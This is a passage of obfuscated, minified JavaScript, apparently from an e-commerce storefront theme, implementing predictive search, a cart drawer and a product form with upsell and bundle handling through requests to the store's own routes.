_0x105492=-1,_0xb416ad=0;for(;_0x105492===-1&&_0xb416ad<=_0x2cb937[_0x3f28dd(538)];)_0x2cb937[_0xb416ad]===_0x317a47&&(_0x105492=_0xb416ad),_0xb416ad++;if(this.statusElement[_0x3f28dd(659)]="",!_0x239a9e&&_0x317a47?_0x113cc7=_0x105492===_0x2cb937[_0x3f28dd(538)]-1?0:_0x105492+1:_0x239a9e&&(_0x113cc7=_0x105492===0?_0x2cb937[_0x3f28dd(538)]-1:_0x105492-1),_0x113cc7===_0x105492)return;const _0x7bd10c=_0x2cb937[_0x113cc7];_0x7bd10c.setAttribute(_0x3f28dd(333),!0),_0x317a47&&_0x317a47.setAttribute(_0x3f28dd(333),!1),this[_0x3f28dd(915)][_0x3f28dd(598)](_0x3f28dd(420),_0x7bd10c.id)}[a0_0x1d1716(182)](){const _0x11d643=a0_0x1d1716,_0x43d1cd=this.querySelector(_0x11d643(290));_0x43d1cd&&_0x43d1cd[_0x11d643(883)]()}getSearchResults(_0x54661b){const _0x3222e7=a0_0x1d1716,_0x272d80=_0x54661b[_0x3222e7(369)](" ","-")[_0x3222e7(772)]();if(this[_0x3222e7(722)](),this[_0x3222e7(217)][_0x272d80]){this.renderSearchResults(this[_0x3222e7(217)][_0x272d80]);return}fetch(routes[_0x3222e7(576)]+_0x3222e7(274)+encodeURIComponent(_0x54661b)+"&section_id=predictive-search",{signal:this[_0x3222e7(379)][_0x3222e7(460)]})[_0x3222e7(402)](_0xf28236=>{const _0x568891=_0x3222e7;if(!_0xf28236.ok){var _0x4db459=new Error(_0xf28236[_0x568891(357)]);throw this[_0x568891(565)](),_0x4db459}return _0xf28236[_0x568891(462)]()})[_0x3222e7(402)](_0x2a67a4=>{const _0x114f3b=_0x3222e7,_0xcebb5d=new DOMParser()[_0x114f3b(415)](_0x2a67a4,"text/html")[_0x114f3b(439)](_0x114f3b(578))[_0x114f3b(877)];this[_0x114f3b(185)].forEach(_0x272242=>{_0x272242.cachedResults[_0x272d80]=_0xcebb5d}),this[_0x114f3b(729)](_0xcebb5d)}).catch(_0x1baa2d=>{if(_0x1baa2d?.[_0x3222e7(179)]!==20)throw this.close(),_0x1baa2d})}[a0_0x1d1716(722)](){const _0x15133a=a0_0x1d1716;this.statusElement=this[_0x15133a(513)]||this[_0x15133a(439)](_0x15133a(752)),this.loadingText=this[_0x15133a(587)]||this[_0x15133a(318)](_0x15133a(164)),this[_0x15133a(334)](this[_0x15133a(587)]),this[_0x15133a(598)](_0x15133a(546),!0)}setLiveRegionText(_0x531917){const _0x306839=a0_0x1d1716;this[_0x306839(513)][_0x306839(598)](_0x306839(481),_0x306839(575)),this[_0x306839(513)].textContent=_0x531917,setTimeout(()=>{const _0x19d94d=_0x306839;this[_0x19d94d(513)][_0x19d94d(598)](_0x19d94d(481),"true")},1e3)}[a0_0x1d1716(729)](_0x353296){const _0x24e245=a0_0x1d1716;this.predictiveSearchResults.innerHTML=_0x353296,this[_0x24e245(598)](_0x24e245(549),!0),this[_0x24e245(367)](),this[_0x24e245(916)]()}setLiveRegionResults(){const _0x2ac121=a0_0x1d1716;this[_0x2ac121(287)](_0x2ac121(546)),this[_0x2ac121(334)](this[_0x2ac121(439)](_0x2ac121(374)).textContent)}[a0_0x1d1716(847)](){const _0x4c7b03=a0_0x1d1716;return this[_0x4c7b03(759)]=window.innerHeight-document[_0x4c7b03(439)](_0x4c7b03(861)).getBoundingClientRect()[_0x4c7b03(650)],this[_0x4c7b03(759)]}[a0_0x1d1716(916)](){const _0x399dca=a0_0x1d1716;this[_0x399dca(436)][_0x399dca(810)].maxHeight=this.resultsMaxHeight||this[_0x399dca(847)]()+"px",this.setAttribute(_0x399dca(916),!0),this[_0x399dca(915)].setAttribute(_0x399dca(864),!0),this[_0x399dca(544)]=!0}[a0_0x1d1716(565)](_0x67a675=!1){const _0x3c90c6=a0_0x1d1716;this[_0x3c90c6(526)](_0x67a675),this[_0x3c90c6(544)]=!1}[a0_0x1d1716(526)](_0x16e819=!1){const _0x14ea32=a0_0x1d1716;_0x16e819&&(this[_0x14ea32(915)].value="",this[_0x14ea32(287)](_0x14ea32(549)));const _0x4438d1=this[_0x14ea32(439)](_0x14ea32(350));_0x4438d1&&_0x4438d1[_0x14ea32(598)]("aria-selected",!1),this[_0x14ea32(915)].setAttribute(_0x14ea32(420),""),this[_0x14ea32(287)](_0x14ea32(546)),this.removeAttribute(_0x14ea32(916)),this[_0x14ea32(915)].setAttribute(_0x14ea32(864),!1),this[_0x14ea32(759)]=!1,this.predictiveSearchResults[_0x14ea32(287)](_0x14ea32(810))}}customElements[a0_0x1d1716(222)]("predictive-search",PredictiveSearch);const defMed=a0_0x1d1716(530)+a0_0x1d1716(672)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x265413=a0_0x1d1716;super(),this[_0x265413(809)]=this[_0x265413(925)](),this.checkForClear(),this.addEventListener("keyup",_0x52c9c1=>_0x52c9c1.code===_0x265413(453)&&this[_0x265413(565)]()),this[_0x265413(439)](_0x265413(802))[_0x265413(283)](_0x265413(883),this[_0x265413(565)][_0x265413(427)](this)),this[_0x265413(607)]()}[a0_0x1d1716(607)](){const _0x2886db=a0_0x1d1716,_0x3f0d7=document[_0x2886db(439)](_0x2886db(776)),_0x2f36e3=_0x3f0d7[_0x2886db(780)](_0x2886db(719));_0x3f0d7.setAttribute(_0x2886db(511),"button"),_0x3f0d7[_0x2886db(598)](_0x2886db(834),"dialog"),_0x3f0d7.addEventListener(_0x2886db(883),_0x5a8cf3=>{_0x5a8cf3[_0x2886db(529)](),this.open(_0x3f0d7)}),this[_0x2886db(245)]=_0x2f36e3[_0x2886db(439)]("form")[_0x2886db(395)][this[_0x2886db(395)].type],_0x3f0d7[_0x2886db(283)]("keydown",_0xdd0202=>{const _0x19e874=_0x2886db;_0xdd0202[_0x19e874(179)].toUpperCase()===_0x19e874(270)&&(_0xdd0202[_0x19e874(529)](),this[_0x19e874(916)](_0x3f0d7))})}[a0_0x1d1716(916)](_0x597479){const _0x1bfcea=a0_0x1d1716;_0x597479&&this[_0x1bfcea(606)](_0x597479);const _0x1ebeed=this[_0x1bfcea(439)](_0x1bfcea(421));_0x1ebeed&&!_0x1ebeed.hasAttribute(_0x1bfcea(511))&&this.setSummaryAccessibility(_0x1ebeed),setTimeout(()=>{const _0x2f71a7=_0x1bfcea;this[_0x2f71a7(479)].add(_0x2f71a7(396),_0x2f71a7(846))}),this[_0x1bfcea(283)](_0x1bfcea(940),()=>{const _0x15ab56=_0x1bfcea,_0x38b2eb=this[_0x15ab56(479)][_0x15ab56(464)]("is-empty")?this[_0x15ab56(439)](_0x15ab56(824)):document.getElementById(_0x15ab56(510)),_0x2b178c=this.querySelector(".drawer__inner")||this[_0x15ab56(439)](".drawer__close");trapFocus(_0x38b2eb,_0x2b178c)},{once:!0}),document.body[_0x1bfcea(479)][_0x1bfcea(443)](_0x1bfcea(570));const _0x532a7a=this[_0x1bfcea(439)]("countdown-timer");_0x532a7a&&_0x532a7a[_0x1bfcea(557)]()}[a0_0x1d1716(565)](){const _0x569491=a0_0x1d1716;this[_0x569491(479)][_0x569491(856)](_0x569491(846)),removeTrapFocus(this[_0x569491(753)]),document[_0x569491(301)][_0x569491(479)][_0x569491(856)](_0x569491(570))}[a0_0x1d1716(925)](){const _0xeaef2b=a0_0x1d1716,_0xc941f9=this.querySelectorAll(_0xeaef2b(872)),_0x48001e=[];return _0xc941f9[_0xeaef2b(770)](_0x3785d3=>{const _0x11f639=_0xeaef2b;_0x3785d3[_0x11f639(395)][_0x11f639(323)]&&_0x48001e[_0x11f639(263)](_0x3785d3[_0x11f639(395)].handle)}),_0x48001e}oneNonUpellRemaining(){const _0x45dcad=a0_0x1d1716,_0xad0cc4=this[_0x45dcad(473)](_0x45dcad(673));let _0xee4aaa=0;return _0xad0cc4.forEach(_0x71d1d1=>{const _0x2cc1ec=_0x45dcad;this[_0x2cc1ec(809)][_0x2cc1ec(770)](_0x42841f=>{const _0x14b780=_0x2cc1ec;_0x71d1d1.classList.contains(_0x14b780(213)+_0x42841f)&&_0xee4aaa++})}),_0xad0cc4[_0x45dcad(538)]-_0xee4aaa<=1}[a0_0x1d1716(525)](){const _0x1f7728=a0_0x1d1716,_0x5ac2f7=this[_0x1f7728(416)]();this[_0x1f7728(473)](_0x1f7728(599))[_0x1f7728(770)](_0x48360f=>{const _0x16e36a=_0x1f7728;_0x5ac2f7?_0x48360f.clearCart=!0:_0x48360f[_0x16e36a(365)]=!1})}[a0_0x1d1716(478)](_0x3aeeee){const _0x56d17e=a0_0x1d1716;_0x3aeeee[_0x56d17e(598)](_0x56d17e(511),"button"),_0x3aeeee.setAttribute(_0x56d17e(864),"false"),_0x3aeeee[_0x56d17e(763)].getAttribute("id")&&_0x3aeeee[_0x56d17e(598)](_0x56d17e(904),_0x3aeeee[_0x56d17e(763)].id),_0x3aeeee[_0x56d17e(283)](_0x56d17e(883),_0x198d61=>{const _0x1dd66e=_0x56d17e;_0x198d61.currentTarget[_0x1dd66e(598)](_0x1dd66e(864),!_0x198d61[_0x1dd66e(153)].closest(_0x1dd66e(842))[_0x1dd66e(642)]("open"))}),_0x3aeeee[_0x56d17e(957)].addEventListener(_0x56d17e(545),onKeyUpEscape)}[a0_0x1d1716(580)](_0x22b0c2,_0x5a134d=!1){const _0x5e6963=a0_0x1d1716;this.querySelector(_0x5e6963(697))[_0x5e6963(479)][_0x5e6963(464)](_0x5e6963(352))&&this[_0x5e6963(439)](".drawer__inner").classList.remove(_0x5e6963(352)),this[_0x5e6963(347)]=_0x22b0c2.id,this.getSectionsToRender()[_0x5e6963(770)](_0x1f4006=>{const _0x335ad1=_0x5e6963,_0x288b7d=_0x1f4006[_0x335ad1(869)]?document.querySelector(_0x1f4006.selector):document.getElementById(_0x1f4006.id);_0x288b7d.innerHTML=this.getSectionInnerHTML(_0x22b0c2[_0x335ad1(522)][_0x1f4006.id],_0x1f4006.selector)}),this[_0x5e6963(525)]();const _0x18eb66=this.querySelector(_0x5e6963(509));_0x18eb66&&_0x18eb66[_0x5e6963(557)]();let _0x4c1d3f=[],_0x37ffc6=[];this[_0x5e6963(473)](_0x5e6963(747))[_0x5e6963(770)](_0xc2fce=>{const _0x273f69=_0x5e6963;_0xc2fce[_0x273f69(477)]()&&(this[_0x273f69(439)](_0x273f69(435)+_0xc2fce.dataset[_0x273f69(323)])?_0xc2fce.dataset[_0x273f69(613)]===_0x273f69(575)&&_0x37ffc6[_0x273f69(263)](_0xc2fce):_0xc2fce[_0x273f69(395)][_0x273f69(613)]===_0x273f69(813)&&_0x4c1d3f[_0x273f69(263)](_0xc2fce))}),_0x37ffc6.length>0?_0x37ffc6[0][_0x5e6963(518)]():_0x4c1d3f[_0x5e6963(538)]>0&&_0x4c1d3f[0][_0x5e6963(703)](),setTimeout(()=>{const _0x4fedb8=_0x5e6963;this[_0x4fedb8(439)](_0x4fedb8(802)).addEventListener(_0x4fedb8(883),this[_0x4fedb8(565)][_0x4fedb8(427)](this)),!_0x5a134d&&this[_0x4fedb8(916)]()})}[a0_0x1d1716(923)](_0x2ce2d7,_0x1f3e06=a0_0x1d1716(644)){const _0x1b9888=a0_0x1d1716;let _0x54cf4c=new DOMParser().parseFromString(_0x2ce2d7,_0x1b9888(806)).querySelector(_0x1f3e06);return _0x1f3e06===_0x1b9888(172)&&fixParsedHtml(this,_0x54cf4c),_0x54cf4c[_0x1b9888(877)]}[a0_0x1d1716(765)](){const _0x2c128f=a0_0x1d1716;return[{id:_0x2c128f(502),selector:_0x2c128f(172)},{id:_0x2c128f(612)}]}[a0_0x1d1716(208)](_0x4e48f0,_0x56f62f=a0_0x1d1716(644)){const _0x3772d1=a0_0x1d1716;return new DOMParser().parseFromString(_0x4e48f0,"text/html")[_0x3772d1(439)](_0x56f62f)}[a0_0x1d1716(606)](_0x640c23){const _0x3e3368=a0_0x1d1716;this[_0x3e3368(753)]=_0x640c23}}customElements[a0_0x1d1716(222)](a0_0x1d1716(502),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1454c5=a0_0x1d1716;super(),this[_0x1454c5(629)]=document[_0x1454c5(439)](_0x1454c5(502))}[a0_0x1d1716(923)](_0x322419,_0x52fb41){const _0x43b232=a0_0x1d1716;let _0x255068=new DOMParser()[_0x43b232(415)](_0x322419,_0x43b232(806)).querySelector(_0x52fb41);return _0x52fb41===_0x43b232(697)&&fixParsedHtml(this[_0x43b232(629)],_0x255068),_0x255068[_0x43b232(877)]}[a0_0x1d1716(765)](){const _0x24ab1c=a0_0x1d1716;return[{id:"CartDrawer",section:_0x24ab1c(502),selector:_0x24ab1c(697)},{id:"cart-icon-bubble",section:_0x24ab1c(612),selector:_0x24ab1c(644)}]}}customElements[a0_0x1d1716(222)](a0_0x1d1716(280),CartDrawerItems);function fixParsedHtml(_0xef43e2,_0x263891){const _0x15186d=a0_0x1d1716,_0x1a1c00=_0x263891.querySelector(".cart-timer");_0x1a1c00&&(oldTimer=_0xef43e2[_0x15186d(439)](".cart-timer"),oldTimer&&(_0x1a1c00[_0x15186d(877)]=oldTimer[_0x15186d(877)]));const _0x3f8000=_0xef43e2[_0x15186d(473)](_0x15186d(872));let _0x3bfa9c=_0x263891.querySelectorAll(_0x15186d(872));_0x3f8000[_0x15186d(770)]((_0x170e71,_0x7e6712)=>{const _0x509799=_0x15186d;if(_0x170e71[_0x509799(155)][_0x509799(772)]()===_0x509799(939)&&(_0x3bfa9c[_0x7e6712].dataset[_0x509799(613)]=_0x170e71[_0x509799(395)].selected),_0x3bfa9c[_0x7e6712].dataset.id=_0x170e71[_0x509799(395)].id,_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(710))[_0x509799(260)]=_0x170e71.querySelector(_0x509799(710))[_0x509799(260)],_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))&&(_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))[_0x509799(784)]=_0x170e71[_0x509799(439)](_0x509799(329))[_0x509799(784)]),_0x3bfa9c[_0x7e6712][_0x509799(439)](".upsell__variant-picker")){const _0x20a35c=_0x170e71[_0x509799(473)](_0x509799(454));_0x3bfa9c[_0x7e6712][_0x509799(473)](_0x509799(454))[_0x509799(770)]((_0x24c755,_0xd1d2d4)=>{const _0x2d588b=_0x509799;_0x24c755.value=_0x20a35c[_0xd1d2d4].value,_0x24c755.querySelectorAll(_0x2d588b(666))[_0x2d588b(770)](_0xf2528b=>{const _0x534d65=_0x2d588b;_0xf2528b[_0x534d65(287)](_0x534d65(613)),_0xf2528b[_0x534d65(260)]===_0x20a35c[_0xd1d2d4].value[_0x534d65(553)]()&&_0xf2528b[_0x534d65(598)](_0x534d65(613),"")})})}if(_0x170e71.dataset[_0x509799(467)]===_0x509799(813)){var _0x390fa6=_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(452)),_0x2d4d3f=_0x170e71[_0x509799(439)](_0x509799(452));_0x390fa6&&_0x2d4d3f&&(_0x390fa6[_0x509799(877)]=_0x2d4d3f.innerHTML)}})}!customElements[a0_0x1d1716(292)](a0_0x1d1716(295))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(295),class extends HTMLElement{constructor(){const _0x3022cd=a0_0x1d1716;super(),this[_0x3022cd(652)]=this[_0x3022cd(439)](_0x3022cd(652)),this[_0x3022cd(652)][_0x3022cd(283)](_0x3022cd(484),this[_0x3022cd(303)].bind(this)),this[_0x3022cd(321)]=this.form[_0x3022cd(439)](_0x3022cd(456)),this[_0x3022cd(321)][_0x3022cd(236)]=!1,this.isMain=this[_0x3022cd(479)][_0x3022cd(464)](_0x3022cd(241)),this[_0x3022cd(503)]=this.isMain?document[_0x3022cd(473)](_0x3022cd(450)):[],this[_0x3022cd(430)]=this[_0x3022cd(321)][_0x3022cd(395)].skipCart==="true",this[_0x3022cd(655)]=document[_0x3022cd(439)](_0x3022cd(502))||document[_0x3022cd(439)]("cart-notification"),this[_0x3022cd(924)]=this.dataset.isCartUpsell===_0x3022cd(813),this[_0x3022cd(218)]=this.querySelector('[type="submit"]'),document.querySelector(_0x3022cd(502))&&(this.submitButton[_0x3022cd(598)]("aria-haspopup",_0x3022cd(596)),this.hasDrawer=!0),this.loadingSpinner=this[_0x3022cd(218)][_0x3022cd(439)](".loading-overlay__spinner"),this[_0x3022cd(796)]=document[_0x3022cd(341)](_0x3022cd(198)+this[_0x3022cd(395)][_0x3022cd(766)]),this[_0x3022cd(336)]=document[_0x3022cd(341)](_0x3022cd(278)+this[_0x3022cd(395)].section),this[_0x3022cd(165)]=document.getElementById(_0x3022cd(203)+this.dataset[_0x3022cd(766)]),this[_0x3022cd(250)]=document[_0x3022cd(341)](_0x3022cd(291)+this[_0x3022cd(395)].section),this.customFields=document.querySelectorAll("[id^='CustomField-"+this.dataset.section+_0x3022cd(424)),this[_0x3022cd(463)]=document.getElementById("quantity-gifts-"+this[_0x3022cd(395)][_0x3022cd(766)]),this.upsells=document[_0x3022cd(473)](".product-info-upsell-"+this[_0x3022cd(395)].section),this.mainBundleItems=document[_0x3022cd(473)](".main-offer-item-"+this[_0x3022cd(395)].section),this[_0x3022cd(489)]=this[_0x3022cd(652)][_0x3022cd(439)](_0x3022cd(527))}[a0_0x1d1716(303)](_0x1f671b){const _0x333b48=a0_0x1d1716;let _0x306f6e=null,_0x41b14e=!1;if(_0x1f671b&&(_0x1f671b[_0x333b48(529)](),_0x1f671b.currentTarget[_0x333b48(479)].contains(_0x333b48(297))&&(_0x306f6e=_0x1f671b.currentTarget,_0x306f6e[_0x333b48(479)][_0x333b48(443)](_0x333b48(546))),_0x1f671b.currentTarget[_0x333b48(395)][_0x333b48(685)]===_0x333b48(813)&&(_0x41b14e=!0)),this[_0x333b48(218)].getAttribute(_0x333b48(490))===_0x333b48(813))return;this[_0x333b48(605)](),this.submitButton[_0x333b48(598)](_0x333b48(490),!0),_0x306f6e||(this[_0x333b48(218)][_0x333b48(479)].add(_0x333b48(546)),this[_0x333b48(680)]&&this.loadingSpinner.classList[_0x333b48(856)](_0x333b48(296))),this[_0x333b48(503)][_0x333b48(770)](_0x2d39cc=>{const _0x49ffe3=_0x333b48;_0x2d39cc[_0x49ffe3(598)](_0x49ffe3(236),"")});let _0x1cd3e2=!1;if(this[_0x333b48(489)]&&!this[_0x333b48(193)]){this[_0x333b48(489)][_0x333b48(877)]="";let _0x569bfd="",_0x33bdb4=[];if(this[_0x333b48(762)]&&!this[_0x333b48(924)]&&!this[_0x333b48(430)]&&this[_0x333b48(655)][_0x333b48(473)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x333b48(770)](_0x43e93a=>{const _0x1bba18=_0x333b48;_0x43e93a[_0x1bba18(395)].selected==="true"&&!this.cart[_0x1bba18(439)](_0x1bba18(435)+_0x43e93a[_0x1bba18(395)][_0x1bba18(323)])&&_0x33bdb4.unshift(_0x43e93a[_0x1bba18(395)].id)}),this.bundleDeals){_0x1cd3e2=!0;for(let _0x3ca2cd=0;_0x3ca2cd<_0x33bdb4.length;_0x3ca2cd++)_0x569bfd+=_0x333b48(617)+_0x3ca2cd+_0x333b48(615)+_0x3ca2cd+_0x333b48(187)+_0x33bdb4[_0x3ca2cd]+'">';let _0x3b8afc=_0x33bdb4[_0x333b48(538)];for(let _0x3d1874=0;_0x3d1874<this.bundleDeals[_0x333b48(361)][_0x333b48(538)];_0x3d1874++){const _0xbea73e=this[_0x333b48(796)].formVariants[_0x3d1874];_0x569bfd+=_0x333b48(617)+(_0x3d1874+_0x3b8afc)+_0x333b48(736)+_0xbea73e[_0x333b48(863)]+_0x333b48(438)+(_0x3d1874+_0x3b8afc)+'][id]" value="'+_0xbea73e.id+'">'}this[_0x333b48(489)].innerHTML=_0x569bfd}else{let _0x5a4def=[];this[_0x333b48(463)]&&this.quantityGifts.unlockedItems[_0x333b48(538)]>0&&(_0x33bdb4=[..._0x33bdb4,...this.quantityGifts[_0x333b48(636)]]);for(let _0x57bbfb=this[_0x333b48(711)][_0x333b48(538)]-1;_0x57bbfb>=0;_0x57bbfb--)this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)][_0x333b48(613)]===_0x333b48(813)&&_0x33bdb4[_0x333b48(263)](this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)].id);if(this[_0x333b48(803)][_0x333b48(538)]===0){if(this[_0x333b48(165)]&&this.quantityBreaks.formVariants[_0x333b48(538)]>0)_0x33bdb4=[..._0x33bdb4,...this[_0x333b48(165)][_0x333b48(361)]],_0x5a4def=[...this[_0x333b48(165)].formVariants];else if(_0x33bdb4.length>0&&(!this[_0x333b48(165)]||this.quantityBreaks[_0x333b48(361)][_0x333b48(538)]===0)){let _0x5878a8=1;this.quantityBreaks?_0x5878a8=this[_0x333b48(165)][_0x333b48(425)]:this[_0x333b48(250)]&&(_0x5878a8=parseInt(this[_0x333b48(250)][_0x333b48(439)](".quantity__input")[_0x333b48(260)]));for(let _0x8a219c=0;_0x8a219c<_0x5878a8;_0x8a219c++)_0x33bdb4.push(this[_0x333b48(321)][_0x333b48(260)]);_0x5a4def=[this[_0x333b48(321)][_0x333b48(260)]]}}for(let _0x7d1a40=this[_0x333b48(803)].length-1;_0x7d1a40>=0;_0x7d1a40--)_0x33bdb4[_0x333b48(263)](this[_0x333b48(803)][_0x7d1a40][_0x333b48(395)].id),_0x5a4def.push(this.mainBundleItems[_0x7d1a40][_0x333b48(395)].id);if(_0x33bdb4[_0x333b48(538)]>0){_0x1cd3e2=!0;const _0x58aa26=[];for(let _0x5489c9=0;_0x5489c9<_0x33bdb4[_0x333b48(538)];_0x5489c9++){const _0x52986a=_0x33bdb4[_0x5489c9],_0xd030ae=_0x58aa26[_0x333b48(496)](_0xaa22cc=>_0xaa22cc.id===_0x52986a);_0xd030ae<0?_0x58aa26[_0x333b48(263)]({id:_0x52986a,quantity:1}):_0x58aa26[_0xd030ae].quantity+=1}let _0x396b87=[];this[_0x333b48(279)][_0x333b48(770)](_0x44af65=>{const _0x1a35b7=_0x333b48;_0x396b87.push({fieldName:_0x44af65[_0x1a35b7(288)],value:_0x44af65[_0x1a35b7(903)]})}),this[_0x333b48(479)].contains("main-product-form")&&(this[_0x333b48(608)]=this[_0x333b48(439)](_0x333b48(507))||this[_0x333b48(439)](_0x333b48(930))||document[_0x333b48(439)](_0x333b48(176)),this[_0x333b48(860)]=this[_0x333b48(439)](_0x333b48(458)),this.uploadFileInput=document[_0x333b48(439)](_0x333b48(868)),this[_0x333b48(929)]||(this.uploadFileInput=document[_0x333b48(439)](_0x333b48(733))));for(let _0x4145a1=0;_0x4145a1<_0x58aa26[_0x333b48(538)];_0x4145a1++){const _0x35cf54=_0x58aa26[_0x4145a1];if(_0x569bfd+='<input type="hidden" name="items['+_0x4145a1+'][quantity]" value="'+_0x35cf54[_0x333b48(863)]+_0x333b48(438)+_0x4145a1+_0x333b48(187)+_0x35cf54.id+'">',_0x5a4def[_0x333b48(528)](_0x35cf54.id)&&(_0x396b87.forEach(_0xb684c3=>{const _0x13103c=_0x333b48;_0x569bfd+=_0x13103c(617)+_0x4145a1+"][properties]["+_0xb684c3[_0x13103c(288)]+_0x13103c(907)+_0xb684c3[_0x13103c(260)]+'">'}),this.sellingPlanInput&&typeof this[_0x333b48(608)][_0x333b48(260)]===_0x333b48(157)&&this[_0x333b48(608)].value[_0x333b48(538)]>0&&(_0x569bfd+=_0x333b48(617)+_0x4145a1+_0x333b48(665)+this.sellingPlanInput[_0x333b48(260)]+'">'),this[_0x333b48(860)]&&this[_0x333b48(860)][_0x333b48(473)](_0x333b48(740))[_0x333b48(770)](_0xcf338=>{const _0x1343fd=_0x333b48;let _0x5d7ab3=_0xcf338.name[_0x1343fd(410)](/properties\[(.*?)\]/)[1];_0x569bfd+=_0x1343fd(617)+_0x4145a1+_0x1343fd(381)+_0x5d7ab3+']" value="'+_0xcf338[_0x1343fd(260)]+'">'}),this.uploadFileInput)){let _0x15723d=this[_0x333b48(929)][_0x333b48(304)].match(/properties\[(.*?)\]/)[1];_0x569bfd+=_0x333b48(617)+_0x4145a1+"][properties]["+_0x15723d+']" value="'+this.uploadFileInput.value+'">'}}this[_0x333b48(489)][_0x333b48(877)]=_0x569bfd}}}var _0x8ea763=fetchConfig(_0x333b48(769));_0x8ea763.headers[_0x333b48(948)]=_0x333b48(866),delete _0x8ea763[_0x333b48(737)]["Content-Type"];var _0x5e25a9=new FormData(this.form);if(this.ref&&(_0x1cd3e2=!0),this[_0x333b48(655)]&&(_0x5e25a9[_0x333b48(411)](_0x333b48(522),this[_0x333b48(655)][_0x333b48(765)]().map(_0x5c6456=>_0x5c6456.id)),_0x5e25a9[_0x333b48(411)](_0x333b48(635),window[_0x333b48(779)][_0x333b48(305)]),this[_0x333b48(655)][_0x333b48(606)](document.activeElement)),_0x1cd3e2){const _0x16be65=this[_0x333b48(395)].options?this[_0x333b48(395)][_0x333b48(771)][_0x333b48(386)](","):[],_0x4689e1=["id",_0x333b48(863),..._0x16be65];for(let _0x322ce3=0;_0x322ce3<_0x4689e1[_0x333b48(538)];_0x322ce3++)_0x5e25a9.delete(_0x4689e1[_0x322ce3])}_0x8ea763[_0x333b48(301)]=_0x5e25a9,fetch(""+routes[_0x333b48(447)],_0x8ea763)[_0x333b48(402)](_0x6edd21=>_0x6edd21[_0x333b48(373)]()).then(_0x1cdd31=>{const _0x83afa6=_0x333b48;if(_0x1cdd31[_0x83afa6(357)]){this.handleErrorMessage(_0x1cdd31[_0x83afa6(590)]);const _0x1b655a=this[_0x83afa6(218)].querySelector(_0x83afa6(319));if(!_0x1b655a)return;this[_0x83afa6(218)].setAttribute(_0x83afa6(490),!0),this[_0x83afa6(218)].querySelector(_0x83afa6(713)).classList[_0x83afa6(443)](_0x83afa6(296)),_0x1b655a[_0x83afa6(479)][_0x83afa6(856)](_0x83afa6(296)),this[_0x83afa6(602)]=!0;return}else if(this.skipCart||_0x41b14e){window.location=_0x83afa6(675);return}else if(!this[_0x83afa6(655)]){window.location=window[_0x83afa6(639)][_0x83afa6(556)];return}this.error||publish(PUB_SUB_EVENTS[_0x83afa6(568)],{source:_0x83afa6(295)}),this[_0x83afa6(602)]=!1;const _0x10dedd=this[_0x83afa6(780)]("quick-add-modal");_0x10dedd?(document.body[_0x83afa6(283)](_0x83afa6(340),()=>{setTimeout(()=>{const _0x36aa63=a0_0x2c51;this[_0x36aa63(655)][_0x36aa63(580)](_0x1cdd31,this[_0x36aa63(924)])})},{once:!0}),_0x10dedd[_0x83afa6(955)](!0)):this[_0x83afa6(655)][_0x83afa6(580)](_0x1cdd31,this[_0x83afa6(924)])})[_0x333b48(678)](_0x49ebed=>{console[_0x333b48(602)](_0x49ebed)}).finally(()=>{const _0x252a42=_0x333b48;_0x306f6e?_0x306f6e.classList[_0x252a42(856)](_0x252a42(546)):(this[_0x252a42(218)].classList[_0x252a42(856)](_0x252a42(546)),this[_0x252a42(680)]&&this[_0x252a42(680)][_0x252a42(479)][_0x252a42(443)]("hidden")),this.additionalAtcButtons.forEach(_0x20d8d0=>{const _0x40d5c1=_0x252a42;_0x20d8d0[_0x40d5c1(287)](_0x40d5c1(236))}),this[_0x252a42(655)]&&this.cart.classList.contains(_0x252a42(352))&&this[_0x252a42(655)].classList[_0x252a42(856)]("is-empty"),this[_0x252a42(602)]||this[_0x252a42(218)][_0x252a42(287)]("aria-disabled")})}[a0_0x1d1716(605)](_0x1f0f9d=!1){const _0x2d8041=a0_0x1d1716;this[_0x2d8041(660)]=this[_0x2d8041(660)]||this.querySelector(_0x2d8041(723)),this[_0x2d8041(660)]&&(this[_0x2d8041(630)]=this[_0x2d8041(630)]||this[_0x2d8041(660)][_0x2d8041(439)](_0x2d8041(785)),this[_0x2d8041(660)][_0x2d8041(492)](_0x2d8041(296),!_0x1f0f9d),_0x1f0f9d&&(this[_0x2d8041(630)].textContent=_0x1f0f9d))}}),!customElements[a0_0x1d1716(292)](a0_0x1d1716(184))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(184),class extends HTMLElement{constructor(){const _0xdeccc=a0_0x1d1716;super(),this[_0xdeccc(934)]=document[_0xdeccc(439)]("["+defMed+"]"),this[_0xdeccc(915)]=this[_0xdeccc(439)](_0xdeccc(720)),this[_0xdeccc(648)]=this[_0xdeccc(439)](_0xdeccc(465)),this[_0xdeccc(419)]=this[_0xdeccc(439)](_0xdeccc(413)),this[_0xdeccc(218)]=this[_0xdeccc(439)](_0xdeccc(455)),this[_0xdeccc(652)]=this[_0xdeccc(439)](_0xdeccc(197)+this[_0xdeccc(395)][_0xdeccc(766)]),this[_0xdeccc(501)]=this.dataset[_0xdeccc(491)]!==null}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){const _0x2e2334=a0_0x1d1716;this[_0x2e2334(915)]&&(this[_0x2e2334(749)]=this[_0x2e2334(439)](".product-form__quantity"),this[_0x2e2334(749)]&&(this.setQuantityBoundries(),!this[_0x2e2334(395)].originalSection&&(this[_0x2e2334(200)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(568)],this.fetchQuantityRules[_0x2e2334(427)](this))),this[_0x2e2334(896)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(312)],_0x3280c6=>{const 